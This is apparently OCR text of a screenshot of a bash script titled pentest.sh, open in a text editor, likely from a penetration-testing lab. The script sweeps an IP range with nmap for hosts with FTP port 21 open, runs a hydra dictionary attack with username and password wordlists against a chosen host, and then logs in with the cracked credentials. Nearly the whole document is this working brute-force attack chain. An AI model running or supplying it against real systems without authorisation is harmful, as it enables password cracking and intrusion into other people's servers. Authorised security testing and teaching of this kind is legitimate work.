 Applications Places System Wed Aug 12, 02:37
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 23, Col 1 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal